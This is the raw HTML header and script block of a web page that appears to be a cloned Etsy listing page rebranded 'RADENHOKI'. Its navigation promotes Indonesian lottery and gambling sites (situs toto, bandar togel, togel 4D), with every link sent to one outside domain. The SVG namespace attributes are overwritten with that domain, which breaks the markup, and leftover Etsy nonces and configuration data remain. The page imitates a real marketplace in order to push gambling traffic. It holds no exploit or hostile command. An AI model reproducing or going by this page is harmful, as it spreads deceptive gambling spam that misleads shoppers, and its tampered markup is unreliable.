<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">
 
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div data-header-logo-container>
        <a href="https://cocotmedia.com/" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">RADENHOKI</span>
        <span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
            <img src="https://i.postimg.cc/pX0v4TdF/478516240.png" alt="Event RADENHOKI" style="max-height:60px;">
        </span>
    </a>
        </div>
 
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menubody-below-trigger wt-tooltipdisabled-touch dropdown-category-menu wt-menubottom wt-menuleft" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btntransparent header-button wt-mr-xs-1 wt-btnsmall"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-iconsmaller">
            <svg xmlns="https://cocotmedia.com/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>
 
        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"RADENHOKI\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>
 
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
 
</div>
            </nav>
 
        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btntransparent wt-btnicon wt-hide-lg
               wt-btntransparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">
 
        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for RADENHOKI"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animatedis-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-iconsmaller wt-nudge-t-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>
 
<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>
 
        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btntransparent wt-btnlight">
            Skip to Content
        </label>
    </div>
</a>
 
        
 
        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlaypeek wt-overlaypeek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>
 
        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btnsmall wt-btntransparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        
    </button>
</li>
 
 
<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
        <a href="https://cocotmedia.com/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
        </a>
 
        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
        <a href="https://cocotmedia.com/"
           class=" wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
        </a>
 
        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltipbottom-left wt-tooltipdisabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://cocotmedia.com/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badgenotificationPrimary wt-badgesmall wt-badgeoutset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>
 
    
</div>
 
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://cocotmedia.com/"
    class="wt-btn wt-btntransparent wt-btnsmall "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-iconsmaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
    RADENHOKI
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cocotmedia.com/"
    class="wt-btn wt-btntransparent wt-btnsmall "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SITUS TOTO
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cocotmedia.com/"
    class="wt-btn wt-btntransparent wt-btnsmall "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    BANDAR TOGEL
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cocotmedia.com/"
    class="wt-btn wt-btntransparent wt-btnsmall "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    TOTO 4D
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://cocotmedia.com/"
    class="wt-btn wt-btntransparent wt-btnsmall "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    TOGEL 4D
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>
 
 
 
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
 
<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alertinline wt-alertsuccess-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        
 
        
 
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
 
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.RADENHOKI=window.RADENHOKI||{};
        RADENHOKI.Context=RADENHOKI.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            RADENHOKI.Context.feature=assign(RADENHOKI.Context.feature ? RADENHOKI.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            RADENHOKI.Context.data=assign(RADENHOKI.Context.data ? RADENHOKI.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"RADENHOKI","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} 